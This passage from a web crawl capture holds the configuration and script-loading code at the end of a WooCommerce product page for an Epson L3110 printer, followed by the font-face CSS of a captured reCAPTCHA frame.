Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b1971945b4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11415,"title":"EPSON%20L3110%20MEAF%20INKJET%20PRINTER%20-%20Gemani%20Supplies","excerpt":"","featuredImage":"https:\/\/www.gemani.co.ke\/wp-content\/uploads\/2022\/12\/MEAF-INKJET.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b1971945b4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11415,"title":"EPSON%20L3110%20MEAF%20INKJET%20PRINTER%20-%20Gemani%20Supplies","excerpt":"","featuredImage":"https:\/\/www.gemani.co.ke\/wp-content\/uploads\/2022\/12\/MEAF-INKJET.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/initZoom.min.js?ver=6.5.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/slick.min.js?ver=6.5.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productImages.min.js?ver=6.5.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.5.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/elements/accordion.min.js?ver=6.5.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.5.4" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.5.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&co=aHR0cHM6Ly93d3cuZ2VtYW5pLmNvLmtlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d5a2joeu6ach
body_size: 48569
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
